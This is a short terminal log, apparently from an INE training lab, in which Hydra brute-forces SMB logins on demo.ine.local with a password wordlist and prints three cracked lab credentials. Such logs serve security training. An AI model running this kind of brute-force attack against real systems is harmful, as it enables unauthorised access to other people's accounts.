 root@INE:~# hydra -L names.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt demo.ine.local smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-24 05:08:50
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 3027 login tries (l:3/p:1009), ~3027 tries per task
[DATA] attacking smb://demo.ine.local:445/
[445][smb] host: demo.ine.local   login: admin   password: tinkerbell
[445][smb] host: demo.ine.local   login: Administrator   password: password1
[445][smb] host: demo.ine.local   login: root   password: elizabeth
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-24 05:08:55
root@INE:~#